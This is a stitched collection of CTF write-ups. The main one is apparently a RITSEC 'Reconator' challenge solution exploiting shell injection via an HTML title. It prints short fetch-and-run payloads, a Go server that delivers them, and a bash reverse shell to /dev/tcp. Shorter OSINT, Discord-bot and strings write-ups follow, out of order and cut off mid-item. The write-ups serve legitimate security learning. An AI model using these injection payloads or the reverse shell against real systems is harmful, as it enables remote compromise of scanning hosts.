we ran a simple HTTP server, and to our surprise, started getting valid HTTP requests:```console$ python3 -m http.server 9991 Serving HTTP on 0.0.0.0 port 9991 (http://0.0.0.0:9991/) ...127.0.0.1 - - [03/Apr/2023 18:39:00] code 400, message Bad request version ('À\\x13À')127.0.0.1 - - [03/Apr/2023 18:39:00] "\x16\x03\x01\x00î\x01\x00\x00ê\x03\x03#ÐO#\x04B\x9dä¯\x8c"Ó0\x0f3®À£\x10H\x0cEgkqeSÓìÂÙ! \x94J·u>\x98\x82\x1bÉ)OÍÛ\x88£\x85¹B\x0b\x89\x9dß\x1f0\x1f×c\x96TÎKë\x00&À+À/À,À0̨̩À\x09À\x13À" 400 -127.0.0.1 - - [03/Apr/2023 18:39:00] "GET / HTTP/1.1" 200 -```

### reading weird shell code
following to https://github.com/GigaTakos/Reconator, we find two shell scripts:`main.sh`, which is less interesting:```sh# HACK THE WORLDmapcidr -cidr 0.0.0.0/8 -o targets.txt
# <snip>
while true;do cat targets.txt | parallel -j90 sudo docker run --rm reconator bash /opt/reconator.sh {}done```
and `reconator.sh`, that does all the heavy lifting:```sh# BUG BOUNTY RECON AWESOME ONLINER PIPELINE
cat <<EOF > services.txttcp:9990tcp:9991tcp:9992EOF
echo "$1"echo "$1" | /root/go/bin/httpx -nfs -H "X-tool: github.com/GigaTakos/Reconator" -p $(cat services.txt | awk -F ":" '{print $2}' | sort -u | tr '\n' ',' | sed 's/,$//') -silent -t 1 -json | jq -c '. | "bbrf url add '"'"'\(."url"|@sh) \(."status-code") \(."content-length")'"'"' -t last_update:$(date +%s) -t http_title:\(."title"[0:15]|@sh)"' | sed -E 's| null| 0|g' | sed 's/\\"//g' | xargs -I {} sh -c 'echo {}'```
( there's also a dockerfile, but it's safe and not very interesting )
we noticed that while the inner script outputs `bbrf ...` commands, they're not being executed in the repo - the orgs didn't specify what's happening, so let's assume they're just being saved somewhere.
we can simplify the command a bit, replacing the convoluted `cat services.txt` subshell with what it returns and formatting it a little:```shecho "$1" | \ /root/go/bin/httpx -nfs \ -H "X-tool: github.com/GigaTakos/Reconator" \ -p "9990,9991,9992" \ -silent -t 1 -json | \ jq -c '. | "bbrf url add '"'"'\(."url"|@sh) \(."status-code") \(."content-length")'"'"' -t last_update:$(date +%s) -t http_title:\(."title"[0:15]|@sh)"' | \ sed -E 's| null| 0|g' | \ sed 's/\\"//g' | \ xargs -I {} sh -c 'echo {}'```
setting the quote crimes in `jq` aside, here's what's going on:- [`httpx`][1] scans the selected host- JSON results are being passed to `jq`, which picks the following arguments: + `.url` + `.status-code` + `.content-length` + `.title`- nulls are getting replaced with zeroes- quotes are getting unquoted..?- all of that is getting passed to `sh -c 'echo ...'`
as for exploitation ideas - the target was obviously that `sh -c` command.unfortunately, there wasn't much room for an exploit:status code and content length were returned as ints, so we couldn't do any HTTP here;the URL was the input one, redirects didn't change it, so... the only field we could reliably control was the title, parsed from HTML.
having that, we tried running the tool with the following HTML:```html<html><head><title>my very long page title</title>```and got expected results```console$ podman run --network=host --rm reconator bash /opt/reconator.sh 10.10.0.21210.10.0.212bbrf url add http://10.10.0.212:9991 0 0 -t last_update:1680542404 -t http_title:my very long pa```
the shell escaping also worked, kinda:```html<html><head><title>$(id)</title>``````consolebbrf url add http://10.10.0.212:9991 0 0 -t last_update:1680542483 -t http_title:$(id)```
we spent way too much time reading jq source code to see if we can get around the shell escaping, when suddenly:```html<title>'$(id)</title>``````consolesh: 1: Syntax error: Unterminated quoted string```
...oh? let's try to terminate it then:```html<html><head><title>'$(id)'</title>``````consolebbrf url add http://10.10.0.212:9991 0 0 -t last_update:1680543290 -t http_title:\uid=0(root) gid=0(root) groups=0(root)\```
we got shell exec! sadly, not very useful - the payload was still getting truncated at 15 characters,so even using `\`\`` we had 11 characters left for our exploit( technically, 33, as we could use 3 payloads - but each payload had to be contained in 11 characters ).
### golfing the payload
`wget 10.10.0.212` was definitely too long, but maybe we can make our IP shorter?```console$ doas ip addr flush dev eth0$ doas ip addr add 10.10.0.6/16 dev eth0$ ping 10.10.0.1PING 10.10.0.1 (10.10.0.1) 56(84) bytes of data.64 bytes from 10.10.0.1: icmp_seq=1 ttl=64 time=1.84 ms```?
`wget 10.10.6`...one character too long!! decimal or hex notation wasn't shorter either...at this point we were stuck - we even bought a short domain, only to realize that [outgoing 53 was blocked on the server][2] lol;went through all the executables in the container, didn't find anything shorter than wget that could fetch a file
the breakthrough came from *dominikoso*, who suggested that maybe we could copy executables to the local directory,thus allowing us to use a wildcard such as `wg*` to run it.. and it worked!
after refining the payloads a little, we ended up with the following:- `cp /b*/w* .` to copy all executables starting with `w` to working directory- `wg* 10.10.6` to download the index.html file, which was actually a script- `bash *ml` to run it
there was one more drawback: the ports were queried in a random order; we wrote a small go server to handle that:```gopackage main
import ( "fmt" "net/http")
var i = 0var resps = []string{"cp /b*/w* .", "wg* 10.10.6", "bash *ml"}
func GenerateResp(x string) []byte { return []byte(`HTTP/1.1 200 OKContent-Type: text/htmlConnection: close
<html><body><title>'` + "`" + x + "`" + `'</title></body></html>
`)
}
func main() { handler := func(w http.ResponseWriter, r *http.Request) { fmt.Printf("writing resp %d to client %s as %s\n", i, r.RemoteAddr, r.Host) w.Write(GenerateResp(resps[i])) i++ i %= 3 }
go http.ListenAndServe(":9990", http.HandlerFunc(handler)) go http.ListenAndServe(":9991", http.HandlerFunc(handler)) go http.ListenAndServe(":9992", http.HandlerFunc(handler))
fmt.Println("runnning")
select {}}```
the actual script was just a simple reverse shell (which had to be hosted on port `443` due to the previously mentioned server firewall):```bash#!/bin/bashsh -i >& /dev/tcp/10.10.0.6/443 0>&1```
after that, all it took was one `cat /flag/flag` and we finally solved the challenge!~
[1]: https://github.com/projectdiscovery/httpx[2]: https://github.com/GigaTakos/Reconator/blob/main/README.md |
Part 1
Being a UMich student the source of this photo was a quick Google search away. However, if someone did not recognize this photo they could have possibly turned to Google reverse image search.On to the next step:
Sorting by new we find a comment by “wolvsec account” giving us a domain to connect to…
Unfortunately, I forgot to record a screenshot of the output so I’ll have to borrow the parts helpfully archived over here.
Notably, the “hackers” of our connection request for us to “send 500,000 Goerli here:0x08f5AF98610aE4B93cD0A856682E6319bF1be8a6”. At this point, I started tracing this address for transactions. However, I should have paid attention to the message “Also all of you John OSINTs on twitter need to leave us alone” at the end of the terminal output. This would have led me to John OSINT on twitter who tweeted the base64 encoded flag wctf{uhhh_wh3r3_d1d_4ll_0ur_fl4gs_g0?} |
# Chandi Bot 2
- 69 Points / 278 Solves
## Background
Looks like the bot has some functionality.

## Find the flag
Discord bot can be interacted with some commands.
**Sometimes you can view commands via `/`:**

**Let's use the `/flag` command!**

- **Flag: `RS{HMMM_WHAT_ARE_YOU_LOOKING_AT}`** |
# Part 2Luckily, my efforts into searching the Goerli (an Ethereum testnet) address eventually proved fruitful. My first thought was to search with semi-automated means such as Ethtective but unfortunately Ethtective uses the Ethereum mainnet.
On to Etherscan I painstakingly tracked every outbound transaction and logged the results in an Obsidian folder.And pretty neatly, we find address 0x79616B199c930A43f02EFd5DF767cFB6A32943d0 that contains a transaction to itself encoded with the base64 encoded flag wctf{g1v3_m3_b4cK_mY_cRypT0!!11!}. |
# Cats At Play
- 50 Points / 355 Solves
## Background
My cat has decided to become a programmer. What a silly guy!

## Find the flag
**In this challenge, we can download a file:**```shell┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Reversing/Cats-At-Play)-[2023.04.01|18:39:26(HKT)]└> file meow.exe meow.exe: PE32 executable (console) Intel 80386, for MS Windows, 4 sections```
It's an 32-bit executable for Windows.
**As the challenge's title suggested, let's use `strings` and `grep` to find the flag!**```shell┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Reversing/Cats-At-Play)-[2023.04.01|18:40:44(HKT)]└> strings meow.exe | grep -E '^RS'RS{C4tsL1keStr1ng5}```
The `strings <filename>` will list out all the strings inside that file.
The `grep -E '^RS'` will grab anything that starts with `RS`.
- **Flag: `RS{C4tsL1keStr1ng5}`**
## Conclusion
What we've learned:
1. Using `strings` To List Out All The Strings Inside A File |
# Chandi Bot 5
- 83 Points / 207 Solves
## Background
How much do you know about RITSEC?

## Find the flag
**After some testing, I found there's a command called `/trivia`:**

**Command:**```/trivia RITSEC Trivia```

After we entered that command, it'll prompt us some questions.
### Q: Who is the current President of RITSEC?
**We can go to their [website](https://www.ritsec.club/about.html) and found the current President:**

- Answer: `Bradley Harker`
### Q: When was RITSEC founded?

**In their [Twitter account](https://twitter.com/ritsecclub), we can see that it's "Joined August 2018":**

- Answer: `2018`
### Q: What year was the first version of ChandiBot featured in the RITSEC CTF?

Maybe 2022? I couldn't find any information about that, perhaps I'm weak in OSINT.
- Answer: `2022`
### Q: What was the original name of the RITSEC CTF?

**By looking through previous RITSEC CTF in [CTFtime](https://ctftime.org/ctf/170/), it's called RC3 CTF:**

- Answer: `RC3 CTF`
### Q: When was Sparsa founded?

**In the [RITSEC about page](https://www.ritsec.club/about.html), it's founded in 2002:**

- Answer: `2002`
### Q: What is RITSEC's main website?

**RITSEC main website is at `ritsec.club`:**

- Answer: `ritsec.club`
### Q: When was the first RITSEC CTF?

Let's go to [CTFtime](https://ctftime.org/ctf/170)!

- Answer: `2018`
### Q: When was the first ISTS

**After some Googling, I found the 12th annual of ISTS:**


**The 12th annual of ISTS is in 2015, so $$ 2015 - 12 = 2002 $$ year:**
- Answer: `2002`
### Q: When was RC3 founded?
**In [RITSEC about page](https://www.ritsec.club/about.html), it's founded at 2013:**
